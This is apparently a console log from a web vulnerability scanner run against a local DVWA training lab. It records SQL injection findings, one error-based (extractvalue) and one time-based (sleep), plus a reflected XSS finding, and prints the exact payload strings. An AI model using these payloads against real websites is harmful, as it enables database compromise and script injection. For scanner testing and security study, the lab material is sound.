 Statistic: scanned: 20, pending: 1, capacity: 3000, requestSent: 1324, latency: 17.98ms, failedRatio: 0.00%
[INFO] 2020-05-26 22:08:54 +0800 [default:single.go:239] processing Flow: POST https://ad.wappalyzer.com/log/wp/
Statistic: scanned: 20, pending: 2, capacity: 3000, requestSent: 1325, latency: 19.62ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://127.0.0.1:80/DVWA/vulnerabilities/brute/?username=admin&password=123456&Login=Login"
Payload "admin'and/**/extractvalue(1,concat(char(126),md5(1927272508)))and'"
Position "query"
ParamKey "username"
ParamValue "admin'and/**/extractvalue(1,concat(char(126),md5(1927272508)))and'"
type "heuristic"
title "extractvalue function error based case"
Statistic: scanned: 20, pending: 2, capacity: 3000, requestSent: 1391, latency: 27.39ms, failedRatio: 0.00%
Statistic: scanned: 22, pending: 0, capacity: 3000, requestSent: 1391, latency: 33.30ms, failedRatio: 0.00%
Statistic: scanned: 22, pending: 0, capacity: 3000, requestSent: 1392, latency: 36.54ms, failedRatio: 0.00%
[INFO] 2020-05-26 22:09:20 +0800 [default:single.go:239] processing Flow: POST http://127.0.0.1:80/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Statistic: scanned: 22, pending: 1, capacity: 3000, requestSent: 1460, latency: 50.64ms, failedRatio: 0.00%
Statistic: scanned: 22, pending: 1, capacity: 3000, requestSent: 1468, latency: 61.20ms, failedRatio: 0.00%
Statistic: scanned: 22, pending: 1, capacity: 3000, requestSent: 1470, latency: 144.34ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://127.0.0.1:80/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit"
Payload "1'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "id"
ParamValue "1'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
sleep_time "2000"
p_time "25"
n_time "2024"
stat "{\"normal\":{\"samples\":null,\"avg\":0,\"std_dev\":0},\"sleep_0_time\":25,\"quick_check\":{\"samples\":[2024],\"sleep\":2},\"verify\":{\"samples\":[3056,3055,3055],\"slee
p\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "0"
std_dev "0"
Statistic: scanned: 23, pending: 0, capacity: 3000, requestSent: 1470, latency: 162.19ms, failedRatio: 0.00%
[INFO] 2020-05-26 22:09:39 +0800 [default:single.go:239] processing Flow: POST http://127.0.0.1:80/DVWA/vulnerabilities/xss_r/?name=111
[Vuln: xss]
Target "http://127.0.0.1:80/DVWA/vulnerabilities/xss_r/?name=111"
Payload "<ScRiPt>alert(1)</sCrIpT>"
Position "query"
ParamKey "name"
ParamValue "kfzrkqhmjqvnjkjqvxhp"
[INFO] 2020-05-26 22:09:39 +0800 [xss:xss.go:97] Finish XSS scan
Statistic: scanned: 24, pending: 0, capacity: 3000, requestSent: 1523, latency: 104.30ms, failedRatio: 0.00%
F12sec
http://www.0dayhack.net/